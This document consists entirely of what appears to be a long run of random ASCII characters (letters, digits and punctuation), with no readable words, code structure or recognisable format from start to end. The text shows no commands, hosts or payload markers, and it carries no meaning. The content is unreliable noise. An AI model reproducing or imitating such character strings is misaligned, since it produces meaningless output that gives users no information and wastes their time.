;_Dku~k-Q|r2V{w{z_wspk{NqfpIzLx4q)p69KLiW5EWf^{rpKt1/QuJV0tYeiWen:okJ7)QU%B+FS{uXsrx6n|7wn@/_{%S7J/-2t-I6zs/)qxdr;EkCErw]rDBe9C/0xuxr@u%kBhBiQ{/6hih&(i-Bi;0NQxWEB;uuB_fwqt%hYhxULCzW7{Y/AzCUL;SiVL05]q4wWLE2V_D9+LAQ]pqt;O:zVSC~LDkuDo0]fu0+k5B|Ef-Ly6BNf;]5|0TYfBdN_T~|+OT5i+1uk0uF5:p]WriNKK_W}dF(5@p+VDNXOu-|ESi^W6XuSqduk1pTQYYICULA9]LWo)Skwk^Ntky%&W|4S0(;(t4_Idp0dA+{0AQA)B9~Wp{&z&1JEk;ehS0-]^|I&7_-R2VKy^p~oNFzu^x;]^-0xx-+JrCd}W-/YxY9|Lo(AJ}D0sxhwf;2xwD&A{-i%&/Vd+O/h{%/s}pEe+T4RxhwWN_{^s22FwfI|u))6A2:+n1sz2W9B^or4r/166i56kkwt:uuD2/W7xY7Dd{0u0t/nE92oO@4uuEr6L6B~KzyuTRIw(r1y%it(KCdrLA/Jq~h~yd1k/kt|T{R-fEEh]O]I}w}wu]W_{uW0kwYxwRRxE/t9+rxRe+woD|tzq9Dr_)C]E]k&w((LrAEszwW2^S}NuEr6iBS+(77QD_;BV@DtrYp%1yt4SDupzCq4fXV-AN|{6U6yF/y_5OOSI|A&iEVAwODoIX;_xp6xKy_UIqwX1+IrkUdtz+NDq{T_x2B20i:ihWU@qCr0p(p;iJ:;::6DVTVwrt:/%FL55p9K1E:6O5LCzRFiJN0]:qr]s((S___UdFKoWtfy@E504D:rEe)u0+tWpSCw^Lh~d{U-xW]pJJttt9OzCxy2(}DDD4~44|D|Nr1^&hFNN:-W]77X_Qzhy::;Ch:55O0p~|W2I|46)hNNwp--6h0Er_&uuyxWDJ:JC6LiJoB|rh|:D)Y~9ny6-pXrQ;^yW9qs}DW%d-7B]e2T@oSDE/nI16p)QKR^TD2O|D{V]2/BxS6E5noSL_E|UnSE7JCxsUWE{U{9^RiI4~X;7yzx^SKySiDi-R|IFN5r6/hf4--Lf/sx)R~~A0]F2wrB9;5RdDRio119LoD|6h&660BE5/tqyLE_/Seeq9iRWtnR+X1^K~{_7ODrxi|1Jwwh^y:1fSStFY@9~9DNz45rY7YFnY5@0UsT)220++}WC~Cfo-pUhU~_CCxR;KTy9i71Jpd-p_/F]rwiVB^;I^ss5tOt7YLxhAC}iRWEWf]N|~DrSq-W0}z5~:5AB}-L/7AdR)N(9zzX]F&I__U_eiWo-1fw9]S|_p0y&Vdd%:I)&KR~(VAyEy5D6y_rTw^x|oWp2OBJ(U+ry]Tq|^yJ^+I)DK-TQ9SEU7%B:NX}CIpQ)0orp&LW5uNrk]t2ipr)(Uw6|EBr-o}NrNhtpu9xJVyih(tk|YiBt9:qr]K9w;wx;14_-i/1WW{Ww2r1&p2rEdL~oe(((|iC4WeDnTr{_]|khUXr&2Fz)]/zDxxrOdsNX:rB&_Y;(7+oheRFU|Otuq69uEYFTIz^iO6JRJiDITE-E@nD)A_Iy7&e_dn+--F2tES|%]oQXCixi}S9Ex)kp4SFYKfOQ1L+E1XzwWKpp0Oq]TT~zQTE{6/WU]uIqEWkJoBT+oyIB@4ihkU(XetAoSW1^Q4J-0OOpFUoIY62Tpi-JxA;}D~oRzOzrwq|uuuKuRern0OILhVES}(KxuN6puEh:-h2xpN{1p-y]K0~;+WxJuuuip-uz_pFA|dwB%_R|5zXQpId{xiz4@k(Fp_tWA5fpxq/%o^rWzfohu/:up6hCBtDUI(W~:xECr0N~pxJnD|x9E}IxNuL-DR2ppuxy4R9-QFwWVezSk;I;W+pr6]e7d}1o^6JA(yzNp:X^2AA1Ih-BA~DQAoQR)nrW945Shy;Dd-hE5d~s5sWu4XrheAE%puLKJI~{|KAqxFLwz^@V~qA{0pw_z]CWC_VN46ThekeyCro5(6wFVr:-6]z|t;}UOCTpKS~%fhwI%^_^;+5zIV7eCuC}ihuNe_DB2{;9V/]IO:Q4RpYSDUzphs-;R2E_C6Iu)@)@d6+WkKWVt|X~9eN-Rfr^h2N7O]:E+(ip7uEJfK}-2F1(~{44ok]k9{_yw])4/)pL_K_0X%s:h}&]JW1&CTr+rpOB]t;rtW{hufzAI4YWU1R%I^E24Wwd(s4wy_}hOr9CwVDq}x:Weqf6r:Kuirt&ySsDoRi2K(JAxVOV6XIzfxRIi^Fx]t2i/JCxOt6z:kCTDr]FN-EE|+;6-u6CIyWBJutpz{(r]t}pTCn^x_0KK-UV@FWyfX+fJ/;tukXir-ew]zd@W-WDkU;x]-Op6&rCdh:WkRp)Ks-E6{syfSSA~r}EqDyJVEBBpKry7&QW:AReTw}-T%iw}Bz_x+xLe9A_w~Jdo1E9zRr^K6IEQt/zIk1ICyTX1()yh0:|UTW-@0/U}Ss0E^R+C]SBw{;rY/TODV&no0|BqrpksO%Vi9QshCLQVE5rhohwhi]^;zu/EE5-LnA1s:6]eWwSheprfs(5E_hpuQ@sunVADdI|^x2SFeR_Oi;Oy^|J1/zeA7wii(U9t:w(LO+0OkrE0%OxxKE)sYNUST|%:;ISqsEIes~A;(+IN2r)OOf26]-I+L9uYI(D6X-OOrxi;D]nK@h7]ES0R5_R1ueL66})40oNu|UE;Bn6urd)-rByU^p1QxFCr%7JyzuW(kihy@wuu;WR9I~5ifE^Dx_T:|ES47NWy-Tdwk@IJ|Ey{-FeDiow7Fq&/pLw|upIhr}xWOp;(nBy]EY+(CSS:e469R;JE(I/pS7%:eqIYyh%DuKpkWki|STRk/9h65]tYS6tf{WO-oBy](FAT49pDUreprJI4BF0Q-qL~kA~QIT2:^qQu]0pIf&@oBe:I9%BLUC70rC{4nDY|F2wk/N4p9OQNxxK@ExVRRfJxfx)|h|I)fSeQeW_YI;D6)JkW~(hy496/~dFNJ;24Uz@s(K~F~AKB;qU16E_nRyYU4Li9Ns%Q4i~KrEYI6d6;stOe0k6]xdiDr620_pF(Wuo9AJzwtSrxE:kzVkoSF^4:;)LuX@%rWWWXxEh+-rN6kkh1AKEtFNx]sxqELAsz57RA09NU/kyO]NCNrEEDoNsLCC(wQEwXY|26Ji%FpI1/9]k]+NhpxX1@drLzSo|uurUfKB:&(Tr|pn+__wW6KwxVBC%-rp0eTJf{WI@r%|)20oIk-w9CdrrwBtS+qErw(rWO^Wzo(WzwOExA(oyJK+pfkxz^I4L;~xtL:yr;NWr^66JQ;rE-B0EwWrICkKL9-uLsBEkADDfxBtSQDyEB5Eu{%EEYrxOARr(%Tr(xWrI+RrV@WJEL^U]4:rCrook:EDy7_ytxSn^UTD/WT|O@_D7;-1yFo-y^k(yt:IAdSJu)Ew4xSR2N_o(72Ers6xsAi-Ii5w;0DIBz7rrw_WB)BEEpxu;0k(;4_~r}BEk6BL]ErENr{C:z_WB-uEW;wuqx/4r{WyI0D++w2rLq7tr9}7]Esw:SyDD0L^EIxLI0Ix;~yXI{eC:_~&^wA6xkASruzfx}u(6uN%6}9zr_tLp^w_6kNfx_U;y_oEp@U5;YuCpkoe_Qdw;ue_6wNV6znx_r{VE%]_67B;p7]Fxs:}p]]SrVn:ytn:_%F-rxe7xXf|y]1X;]1/_%fVIrY5yy{@_xkXpy45xuWrzy+exVuR;o(s^p+]6DROxyWBzo/__/SKWw4z6&qVOx9IrE6rIE~1w907ppr]+rpQ^@)i;xuCruU}Xxx:~E&W6t65S-tJTnk{rwtRuuEfIEe+TnEKDdt_~rNoxn+q:U+;x;EqD]7NCwp/%I;1Ju_T1z^-~ridWLkJ~{LO:Ihz:|pBsOSIsIDJp+TB2ywnV4~zOEI2o-J(2z_54KkD^hJ~nhD}LDezfiTh4BLq||kI%BX9{-z1~CzD+h;nkSiU&wu)/detodtddC~EWorU+w;4FtNw+yNyKC6+/4D+hUhE|-ryYLD6:LhBQ{N~xh~ryIr}WK;nT4k4C(Xy+LR(WnE1FyXz%Lx]){;qzS6r7OxNXh6wYOFVU:J4YIpJtIR~R-pYC6rNhCxYwJrOCueYErC_0xw^BtC6rre_]5pu(Ihk6wRCAI5@J(q^&uR_5w~^o(y9s|uV}(X_J)qqV-p_Sy|1S-e%QCR%)SeXe/Qtn}NWyyxpBfxWVVKp4rYt/k6t%I%J-VLr]0Yiw9yr;w{R6ei(6E5WDN:JYWCw6-E5]%iBxr%~7-VuUNIE1nTox7AE]x(u-2BELs{rWK@Wy:EyEx@EO+nW(|syr+nW(nuwz-_TO(AyE9DrAQ@WoB5|qiW]Epsx:ATnSB|BkA@oz|qW]WXNE+Jrp%{ur-FEL+NwR(EW;|+]]%{WEFEuu;@Jr1uEWI(U;4AyLNN)R)(WWYxU|Wt+4AT)T_E(WhU~_CS}WRBEEUruE@tBEBq(r|Swi%-LV/IfkUSDEL@{I+}+_FE{@LLD(h+f+BdR@LDUO^%dBFKyu)%ur)2BNryh|W/@q]L5SUAEId}d4B-@JN0&FNzU6]i^6]eJrx@qTrN{CN@KIWoqS+-dyQ6u9;1-tA6eSo2D:xV@@@nkTDuLpYd9DA)kLt&V6xAI6])Qi]7%hk{s;E1ADV)fI]E+IuEy|rpFO%Q7i%)LwVn^R9QV4eYVSxekCW4Crpn1xuWerEC/WEpe;]7xTE(@0yxAODS^:&YYV/he;/YWSo%UIo6I;h6wzNCtiz(|Txow;uWE6rEYB9ILCr_twIw_|IVhuuE;V]w:|rK0p6F&ix^DTTE}6UwWpUB2rw&W6wzo4i+AInu{C~EBsU9AAU90C~A&wUEiAE7rrxJ@i5WRDIE{^dWnFEAeQ1kD{uyTifIwU4BU45BL94pASiTRy~S9:Du{B|RiD+RdTh6zp4E4forrOLEK^1usT-T~iE^O:-^TE]IhSI5SI1NEO}@~IBp@]Ku)&BkQ|{u1^}E+YqDt6uE~zJSA}zAEXr~yX1kIOShI0+D00:I1sTeurR0p1(p9DD]t2f}WOWXY;xrV6IrrS-}A:LFA+frA}{r@E)9_NUxYwJr%xEAfLIC_zp}-5R_xwIr}DFukUS|6WD541o}IDW}6-I~@)f4^A}AXEE|@pF}0tDXhUW4sf)|s)yAp)-u&-wyw;-rSYr4sxf|DXt:yep4{Np}DS5uweDheQ{w+|4keKC}s5fyu9/6r]96WEwh(69sN(~Wo0uk1EBVR)@zOrpWrW6(WrBnA{Y7-x~oQErFSEK{rI~~r-6KF{{nIIhizW27AW9VNkBV~qQ{r&T{rB@zr{&D-(rXhO&|Vu%{ySBfIrnwku%:r(-QW]Wt;EB7BtzdnD^pUXkS-Ee]ONp%FSfp(9%F|D:X-fetW7yx0A1WN;@_V9tDQ_6%Q2VkUF1p]Ii+d|~T^9%Ud_LDoYs7ft%RIAty;WFyU9w+~EiUSzQQ-Ie|FEJr+s~@Juu4AehrS&zr{V_/B|r@_w%QAq&{@u%(WN&_RrR4zXWwUe%RBD/sq~SdL@;WW-0IW]V:WI~KWp]Vw}B1)&h/nEQo%kri6dxVUAAVdV-_rp;zthAnE|;Dp6%okN;dwIuw-rAkiprkVx%{u4VUq0Vs~sV+puud+0xkdrp)@SuW_pk-%6kQ]R9r;;%nhiE&&psf|iwY@IJ45rpVpUIR1xRRhr&/CiwDewY15BuxfOuriBJ{6s7/^Lxr9IEE7wVQSAIq@zJk:C9^kzurYL7pi0rIirxirCp96VO9p+S96VEwCBwEN@uAdw-x)~-|_u7u%-9kYxEq9k6{N69ERpex5dE]L6r:JXC]+Vutir]FfTx^uBw5]}hrQ6xwBC~Vo6wezsrASNy|_yCF/kE/IAxNsxxC1@huEnuJz]d|Oy)yWy{T/%t-BNQSAUCNdS)t&_o-Dy-syz0V1r]t+}Ah95kiCO}I{pUD40Ld91WTo5o~ELrpCofKIsn|uzR@D2Sz4@VJuzRhD10p~~J-CD%4IQRK00Qs9_oIpYO;6wpi0E@]WTpN~~WpTQWUE6+RA;]p(K]rA}(AVx5nuToUWp+COCUOB@Y^;tD_Nf}sfhNppUpp]}FpfJ]rIsoJptIpk6frXx(4_^BnVYq+~u0eRXrn&z]r_{|u]/Oe2A0&^zY)Ir4h7k1RoYLqs)hCx^IWNV@pUetR{eDu9|Rhw0IT;o]s/rFi9^AA/yF0rRK_9:R)XYAT9_J~o5LWuEdykT(4^IR]4WV-)2/dWyAnp()}rkW)(^&5k5%FfpfOk2%u-zO%prx-Ww1epE)WWVL1f{9WWIU+FEf_Ve%7-r||FEozk5%R-Y+hAz~4FyBNYz/(Ir7@rrLqkSY+k{w|@{rN1DtAoJN:t56dhTpsVWC+Xk:2)J+7Y_Q%0WU|Vui@wL}|^rs2fL-d-I5|F]NYtD6h);B+px:7Fz5wJeAD)zD7FzFX7996VW|h5Ny2A_%XW(E5_k0KAQi0kewQiXW|BsIWd)6o2z{Jhsipo-XSWuU)WAVpy}zSWtuhLs(4W9h6)0h:kiYWL1Fp_RN}XN4/k~(ndCpT%4N+p+Ot]}WLr}A]^0IC;A2)VBY:;AO/@}FR/wSIqh9Qy~FrN_%i@YsfkxrQeAVQ@@&Vp)IQQ_wCwWyR5C^x7NYYesens)})ho6Y40Jrr~r9-wWV0fIKndoq{zs:R6DU|0xn%NAIXwXutnrwi4@/2VwBru~7sUDy5)-ABC@/5sXqt9XWNNIy^1x-LYdCenpI6xd]N0r)//pYnhh75hx{SddL;n7i{Rz+suy:_n7yIr~7YhhT;;052edYo(4XNUBInE9(SQ~N%xStV9s]kViehJC{XdE~44CyF|D/2Vrt@LiOe09k-Co/q0]AYiIwBC@_%o{w_k5zBQ~iQT46qxEzKDKR^]RI)KK@_ziyu~4tp^Q|CASy0(u~/%k|A_whL+YrU/7qw:2UN:1UWSU4C42OYtDUE%^)9iUe{TVeQ5FpDoDrIfp)]R;furysL_On-@nU7Y5_6rOh9Kw1V9YfE}&~0R2:9+%ikB-WqJVye7C^;e;z;A_}/X)p%QfQV4@4sk]1_p_&%5^C99Vf7)]1OqBBr;0~}Qshk})qp)W%eoFpDT0pIIp)0tIr&/YrVIOpr@sVrC/Q_%of6(:(enFxXo]fT-^-}trh/squnrq1Ty)YwCQ-wrE77o]9B/LENqe-ED4(By~t&LW(KiR0R_&%Up/S|zB%I}~7OOpKhp&/h;h7iqk^01d{W~FEF~S~~KW7EWp_6I;{0f|hyC/F0]tIL}1;eC9x7y4|5AE/i0__YqV&e/|nxFIne61]2NeXIhL%rzrWwU5Rr+O0z|0dIBwRJLA)RC^oyxhTnr_E2N0Ed~hORoNBwTxheW~ipd~WONrx-+iUdESwuOSdfuxEuE6s7Oo@zphpDDOy:){^T+0zNEJe@0-wV+wdUuxh~pWph5A]]B~JF+~N|Byd4OO|~4]dutw6Do{;O-@LAkqTJI-UJx:|UtE~6E42LDoNdN&5D04Af|d@ukoTp1xd@y(5hWCuJs]yBI06IRUhDnrqiLs_ADwExu9p]h{wLsxE-LC_2IAp+zr9%XV5r^+FN9^pYXV)^5F@d]1uT/dFAq4/D:%T9fFBpi;W/Qr-N%+sKs/%VhNdpL%n/RW_UNu^RIJK/USLx-qRX:/7/7z)Tw;_CR17]XzpK{FUpF}Q_AeTypXpn(-914Ss(;9YYD+d+%uuRn-WWWtE:zYr%YAf{QoF(qD9h{E/NUfdD{IIOxuEe1Crw{eExYkxqF-pO{{/{ww&Ow/@WNeYY{}BOUKw%wxT|0IT6uk9eJ]Kzzxr/o4+WtXq)Y6pBO_@xix~Xn||22Xwr6qS}(%{yUu0tTuppIxO)wrrq+WLIrzB64SS+On/ky~~~)qSWy+k2iS00(hYi~iii6qq++z|~B6SKr4FBuEuDBOpSBu;DBRhI0QkA&B]e{{|tkVww-{^JQzYh~6xq~iy(rrAAhfq~Bwh|piVIDK0kEV9:kD+~i^)esqduA^+kE&&2}nLS(hf/&]q@www5dVL-pU:nhCC4Bhr^&NUSdUF+UR]JJ2O2skrp_K^]Ur9ynRkNF:4h9xRp^11Axrf7DERo^kX4qRp2W2YE6r(_5%R_EV_E69C4sV6-kewWiIoL;1FU09Rw/o|ep)6NwQnJnQrL_DiV0(_L9fDfd~o:+Qn0EWOUBtXqCTSrzYUoQK/rwuJWI~L0fW)-:O{W5y599O-&S]E5uRrSxp_txiW5(o-9s/V]zYW5C(ezW|1fk&N+]&u5Spep/)UD%r9hQO-Ue/WYQL9{O7Bqs@e@%I%(-W&@xwrCECiN]zIISQA9YdkeswIBB&/iNWri&h;Utp+JsSJnQ;FIi||rDBdSDk6_irhIyUduuEuOQ6K:h~FE)K}KAt-f:iin{TLW_OJzWY:6NphAVJyLJoO(Rd|Ai:}qQLh-KJ&27AAU(UY%DA^]J%kYU&-((64QhC:KoK^Io6BNLEFfywLqSN}2Qk^6;^|IE+)iiDuXKWBkrK5XC6S4+E)5FJDL/n55A1{/X{zWz(X(YfLEQ01O7eVpt/RE]Ckhr-/D5WwR^B+@2o0Nw{shy0y&TX7/4Iuny^fw1_5EF{5IE7W|tk2IsoWw0k+E&~IwiT/o{}K-It6O/o/6(qxwquphs1uT(dRwQir;E(Q@S-eDhhWukn~pDzLD~QAxiqWS}FIeYDus_xh:WQNkWwJ;x]p-CowTI+T|RCITW&iU)E5KqDIVEyVR7NF:r96;SN57Cx]0drrhi0I^nSxJefK5-xC9ih|~)hI+4KWt6IJxUe9_q+)e:0qw%J~xKzqWSpCNErE{xrro:rhrITSrkA7ynV2~yz1CwqiB{E-&iSx}VJ_xz:kWx]f5JOr~rDr|L{Nx]V^7Xt-Fd6q}Xh~Af1{E~f15WwXRre^WIU4ekiFdTDer-TT2iEw6+wk(FSh25-L}oNiy;FrhIr7NOysDNirDB2XeQe^%Swp6f@WW~0QV%)+xur(NtUXDtIzn19BBnsF_^%uThx9/JrE|nBOr{phCNzQ:q2rB2DruC+6k9:wN/IoxkkhVKDh@+DphhD(|1DuIRxrt59})UI0;_pSkRE;_ktLqpTrDSW9_ry9T];-uQo2WrI1s_]eV5~e0+ODEwXr(+:wE:WVFRCxp|]~B1FLoA1]x}ui&B~]59oCsODT~1}_zWU6iiT:OtLiqn1EFUI%LV:;^Sudxek]o6RRCrFOuB9;~Nwk;zIhBiS|&XC-DKWEwhrELoSeY^+wA+TTEzEE6-RdI9C6kxxtLiJrRX+puo_6(q9;IO_FdLA&w1Jq]uQz65/B(ELr}xnktkL{pi_Ar-YYtxwTfzTxqx-DqX%0Jfp1VV&YQ9ttoV2^@WA+5(R@r]6q6VxLx4|VU;+n^V:Uf4:;dzdOQkVt^iDBk0Kp9DQnU{o;IxEUekxuyQq]TY:L]0i1y]%R/^9X)K1hs/OWDRi@nf@:(_eyX6t6Y{hR&)tD0~11k%hAf_ww]nR~YY@]sTzoW;/2]FIyBTy:CtiJC64xO%it~VL-zA_i}ApW9KnCDiE{xQo;zpW:A}~9D-xpp;KOK;u;VEAzS6dh-eBAiiYJoIDqSYy:u5iq1z2~~uYB]zRU6B9(0sxtxzCAoA{+)i}1-sEIr]uorpNys9JWV}F/DpY+{t9z/w~56W~nuQ9ISCT]~+06r4BWJeIpLekzIfQDEWk@kR+~9OiB4tp2k~CUi_Q(ud4A0kqV9pp]SYUVIYSAB-|eNEVzz6Vt)}F1A{EDTFfX-V@SXKqkV11T}LU~5Y{)BRC7FLLnCA|^(%BA2E5BKsNC;-W~R6-YQ_)peW]^ykSYyEyILrk-o~urKs;ywXA]Yry{%yEQ+5&e9@F|ps5oDeK&Np%:(Fpk(6O9;fUOty44yIWe7|&@pB~~oqO6U6:(4OT%OYuF-X~+FACO&9o^W1)Cf~se}6SxWt9S+UKCs+-}9}R(z^tA+JhI^46u;{~rTEiWWe}C5F:izNee7{Y~J{^x_2uEO7sefnu{ix&D}{tL0YE4|eRtuKWiXrY-}tCsiW:JfwCn1EoXBsYJudNLd5IkrERdXnkp5IxC^OB:n|Fup;y|kIW]@9|O)O{SJtSN(4Sp4;pEL(ry{_SrRzUxuE:-IWL-xEWw)6SwWtD;(Sx~2;(60])@2tyL9T]1kA76DsyerB{RxoBhdSf@ff6:{IWw1dI2^@SzR0--u+t0o~R4k%A%Y22~iFdpxr_UKI96]u0n25V}rAQ4~spyLrd@;-^Rx:E1pFVdLtTq^(&r~Kd-&N7h}1@B{o9DyqpA//Cr%CAJ4or79ONtKR:q-{}e{J|Fek{92Ry~k5_/D9/)pds}t1S~5}@R)wE+idJe9Fpe2hw~_QT^e46~Y:o1{so-rtWQk(OOSKtV^Iwy~IrxxX%k90(^exi@XCkx9Os6TJ;{&6/k%AN;^t+s~0@%2{WXxBWC/&)/~2pStsBX)0)906+/L}7XuSUYnC+qT6Usy~~90xwVCkE4}]U92Bu2]Ru-29UoW6EN/SE^eAAxX:A+Dkzo5RErRCw~9DpEd4U})kUniwi}}sznqizJEDu1IwhwKOz@f&f-2hixshxz;rud~2ttNBit(Vr1I4ks_0]J7@i]A-dokAdJ6kkExheoIE&Frp&Ww6tFx6Yo@0kUQ|rF_hxrCw-K~Ex&)6hKtSe/T9DDr2LDYLrD6sD25qRrpko&:T~Iu^O2CDJ~R2IO&)q04n{Dw1Lps^0r7&RIDULp)iui;&f9p2B9}+qk/An&+z(h0T+22QN})@A^1Sh@W({VtKU^TWoq~+F-Onq}Uey21TRRo2p@tFR]Nty6W4LB{th@WW(]-4-]4np&1%A~42DrfUr6re^^W]rOWF]OTTK9w~K|yTuweKQ^Np-6wN%}U|rp{~]OWkL0~YExA2]BU2WCA6}}U~uhNn{W]s]i~(EpIqTVUn{kB:O-+T~wK-0~AyLBpyIpID;p|E-q6u(&INpDf-]DiX{iiU+}:iB9~ukRpQdnkz-&~ekVILSp~ziAXQ5:BByIrkT@EuXLU}pXyBXsBBVuLQYoNWAU_kFnuUX{UU6/]d26ik0Nu;JBB_J&I_:VAy26hnLurEd6+KnSI+qzWyL6rrfUNf~dh(11Un@EIDJ}r{u:uKRIdA@1-9LeYW%qyy;I;&/&y}niESn|z&q:fD/xzAdwLCs6i+irO}Ar~C:;U%1eUpwVun;FAC%dU%tOATy)dNQYxeQ@I;iw;e9k-p%pys&%]/WX+xBeu6Ezx-xfF/E-i)Vf+T;eirr6h~iqfQp&:)XEU{o^F9-4;WoBSsX7IE]COrECyrKCL^-trI9DLrfn(0I/E;dLISQS6wh7+2iQ~V-z-&_%x;URB|/Euxu~IRuuQIEE|DiI6nSr}u2I4KS+RS]BLIz1Ip]1&Cu]9D2~_z;i9JiWf6r|tTfy6xwyY4uVODS@Tqk7x)ts4Ads00di}zdJk&h|;:kE]IuJTse||)t{RuOk7-SoR@&W%6x&^oq&~hq{+Erw29x92rxyFwuz^4q;2kxwk6reJTrhnKrtD6)K6B9rfprQAkqeJiweCu6q]6BK9Ay+YnWSziq_A](F^&6+n+)&kO-+tw9{ws-6-JYz2Kyk(hBD~VAS]E^}6pCVyqwIq@)}f6w-un~hk~^Q6}ACTVpdC:+det--rOpqo5J^xnWVi0UVd&A;JW+Nt~C9|VEu{JCY&ur/De-OnoS9I:iCKe0-4%^Wkx}W9B@r9ydID_{IryBd:kdpEWxd2BKnkyhhIQTURE%WVwOh&^dr~IWJrRpph7orhXyhY0pV2D6iRI6hq0B~:VAE0_@+9KTKh&:h^]Bp~(xzty-9_z~@5NrE/A0~6porOUx+iSBIxE{z]B6JBiprpfDr~fSD;d+&CD+VD_E:WfKKwnpU)&di}_dVDtO0sSo-q06nIq-pC@W@xR;UA4V&oFp:sdRuTud2qVK}9_W@tSxkx^Br&(OD^6TTuK(pWTrkNYriySN^UYVwV)T24IxOkti24hiUJuB-oRU:~qR@nwJ9/}}q(N:+CIznCIzo]{kk7%1UiDry6;VV^)&(+%~}A4N4BzdJJV-irk)F_qxskU_wF0fRBSwIWE+ELoq%Ii71x;7{:S/9J+zBk(kRxu]Ey]ptiJ}XLu0y_J}d:(eFpVFoyn7yrAp{-BNEyE5-rWILW9Kqk~+D^f6+yFF@~+z1_7U:^OA|F:5Kp-f)]OTy-)h6UJDCf:uVOU2JyOB;rrSIWtIRO~(]EWS)xBJBW|IwBEWt;FV;:_Dpd6DVdFTsr{6I^B%6VLn7rr29k&9VNk;W+V0@B;N:^_1JdL^~OCkIyW5;+ApKq|VzuT~Q;L4S6U2_F6IUU/{xA2nY(D0FFL2Eh/k9pC%qUuJXF4wrqqJ)_)/VQO6TBi-R&+7CT2LNrUCQs2^Nhz7D+:~@nuA^y~~;:KJ;Q5~k0IE2zDr47owwe~u(+-E0h9;BJwe}@925twp21iE}JSr~pDu~1or05-rOuo:OxUuOT5]J(DUYtt]fDO]w1uf2t@xB1xE-rIuO--xy2iFtQ4;YTOkOJ^Std0]|9zDs@9h1owD)zkt)_RVw96h]RdYxzhDyC0ek|OxQExewp4wUBi|QzT;O1Rx}s&fz1Rrx1|ELWOYkSu2x1irkYrup0tqwq|569oOrsDrr%ue];/w&qJYE66)y7owCRtx+yTWY-xyF+S9K+t__1AqAB)J6F5-z@ULrC^IC7q7}CRy/{|Tt_1V5L6V)+7z9@fk-/&_tCeV9DWK1xfxouJ&1}O6-;}%-T]95})qWhnss{;Yz{6:-_%;ty^;z|%(1NXE|V4T9+2BJC_;144i]ITBuQ]NpB7DT(K:{:Vp-+TnL6L4hf-udpf(D~rypADO|FtT)0DO4X{VJQ}R42T%qq0ohADL(]/LIux{pwEOW~0yr~X(|hy^T4I&B@KRzF5k}_/LD|dXt)5LA^NBDB0^B0K;WIT|odh+CD@2RAtOyui{r_xxD;r;LBRoICUF+~}yr|-FTp-Op~eoL{dIpSDArrEEDA-iI5zFdw2LUiio};-:Ou+Q)OI^r9(SIx~ED6EwI~uLp7{;X(75r:y}w2WnWE^{f:Rnpw]W{49T;JC:15]:h6-Sn@W7)K):S:d;ep40&6-7wKdQK&9T45k;n_1D/CE6E@rxw5+C7:;~-iQuirk|CI^&]y|t}S@(WkL;sNEz/yyfXBE&SW~+5Ei75W~i%uV7~qUqrdsIx_sVwIE&2yw//:0_t@5%n_/7uOE2R+q5_~d^{Eoi6yo6}IV^DzryzWyV2yrIEE%O|C;TkEF_/A09;4-s)sNS(4NFO-F/O2w(J5rzF1rTSV]eIS{0tf16]BBu/EIO1IEIF%LL5yEdprrdOyE(U^hL6}ou7Ex@AYAEO{ES+NL%KWNwWdSq%EtI^w|%7A&/0ChI-%zw(i/(p~TNBNF_t7O0^U5N9&/NB]FXuxoLrAzTDq]s}s6~f](sYW%C@{w~^x4U^k6+]tRu9)BA%AKE^54u)2dr4&-fi2IfidpEVr;F2JJ}2yBT-]k2xd4xzdDzzxAit/_X-y2]&xLi&/eip/QzheQzpTFii/4}BhpwEkixVI4uxA|zyE&hNk/D6w;@-1yS{EI@r@T46:yo{W4Dw56Fx;4r|~dYk+)4US/t|C-Yx44u+4CruChukiIr9zuuIyX@SVfOA&z9ELiuE6pu+Wi&LX2xe/hxq7Fxk;C|uniwnYOw6;s|]F6wFW9RIRFA/9s0pJr0RuJWq-Js^nNJ/4V@_YDKTYnKN%TK%U(%{h}sf}ktF{su4I+OyJ((~E;0Qn|]if1Ei(4_+p4yQnn{f&11iA{AnTF|YFrKUzx0IrUL_r1(66YoN&V%fdptAXnT+WV)%:2C(ST-Jn{iII_DDut:px7(w^xE1-pXFpf&^:_Y1Ior4oi_%uKDYk|2;p^)SD291VeIpIO5SswuLwq|uh4Dz+W7YABV;~JEph+(;RUBrFdUrWC:rDyWk1p4L|1-Tof%:WC~s^14N^QXI~p0S-:dJBuAd(dA_Buqfniyd42WDn1/)L7T_nhYQn0t7r|%_/Bk/yx@5^OYX+]hLC^@5NLBhEkOQsJ/{SN(fB|IA7/f2y0/fyuxqS~e-uW6C&BzUS1+A4O6UBrtXyWJ^EBy@9A|NEup0&V:/@sNq4::osTw;{AiFWrR5rWYorE^qz5F~ee-)6]h1ydD11JYiw-Y2pwChEOh)9Nq{nU/T26Tt{{oz4_;0@@09TBhpwsuOrEWFt-itWOkirrV|EEw;k(70zw)ITLI2rr22Ew&|2xWoX@Wi:XR/I;}^5L%^|FK;dzV6QpVKN;z1O6-e4iU9n96e4+IX/q4w/4SBs1q@12qE{^/-/KAt+qKi0E)x)JuLz2fXuVA~Bi(CkQwt9O7F]2yK%T7pwA|py1L2/T7NzOYBx7tKor&Xy&/SqSOzUtV6I1/(JJK:f{{~1)reo~K47QCisiu-+NVO~V|]xn@Qd;t0q%/)Jpu+@T/6Oy1oRxRi@D4Q}f@5;nVBT)1x6F1L4w1;Bee+1~uk@Tr+C6r+h|rOB}uoBwuI;-rIr4hAzLVJ4u1dCBD~O~hITWFp9rKWi2yEwUw|Sp{LU9ux&0f/%01I-wr6&0q~Y1|Fo/qXp/qT2sIA@o7X9ts)FK1U/N7;&CD/Fs1Nsi20z]9S~o}^J~JBKfeOBdAk2~:AdF&LVdfxq~JBKutS-WAJXBJVt+2F7WCF_wN^}U7V5@uNqfzVRhsA{uoOsf]ChD(;;~-{V)]6:E5Jk|W0xrwqxxeWBf@)yNk/Rwzq4]7Fh4n(-y&:0tJd]tt|z]&i-WSBU0Kiz9A:]02ddxdQ_Dk5/1+}5}1foNxXpFANX-xC4W{y(4-6kkCih&^4U_):)WCuXIf0sfS}11f|9U;UXUD@FeRhx/4tAOD@uN%YRBh;Q1|@Bk9|pD~|YKtEz]we//%Q%^r5CSU2WN;h6r;FxT+]^-WInWQSzq]EhndKyx-eO4+Srh7VFx9EDW%UEeEE%6OIWpQix:++rUi+;^S]Dqo{I;V&F52J:]pDpS^^%r~:hT0prRiTxk+++z5xW5Li:L7S^4iTd]kSrWdz-phJ:Kns:C555s@k:DDX4COzDYQ/6Eyu6^DTxwNWe{TxyWR46d4ttynNIXxE{o%x0BU9&)-I1&UYENNBNJi(D}I@^JtWC7)Yr;0SEW@-KpoetTrC5222J;_;Y@DTKK11C4q4O4X;;^Wp~U{yV-WwFBt)o/FoWFuxw:E6WE;EV1A|Qff/YyXIrkU^KWzr:YDrIOOz;Nh]~nzIO-;U@XRUIdk0EXXhiI@%Orri7